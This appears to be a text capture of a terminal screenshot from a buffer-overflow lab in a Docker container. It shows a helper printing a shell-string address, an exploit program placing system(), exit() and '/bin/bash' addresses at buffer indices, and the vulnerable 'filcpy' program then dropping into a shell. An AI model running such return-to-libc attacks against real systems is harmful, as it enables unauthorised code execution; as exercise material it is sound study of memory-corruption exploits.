 ~ — user@53659487db73: ~ — com.docker.cli ◂ docker exec -it buffer-overfl...
[user@53659487db73:~$ ./getenv ]
shellString is located at: 0xffffdfc4
[user@53659487db73:~$ ./exploit ]
system() ------- index set to 427 -- address set to 0xf7e52950
exit()  ------- index set to 431 -- address set to 0xf7e467c0
"/bin/bash" ---- index set to 435 -- address set to 0xffffdfc4
[user@53659487db73:~$ ./filcpy ]
Preparing to copy the file.......
Stand By.... 1.. 2....3..
[$ id ]
uid=1001(user) gid=65534(nogroup) groups=65534(nogroup),27(sudo)
[$ whoami ]
user
[$ exit ]
user@53659487db73:~$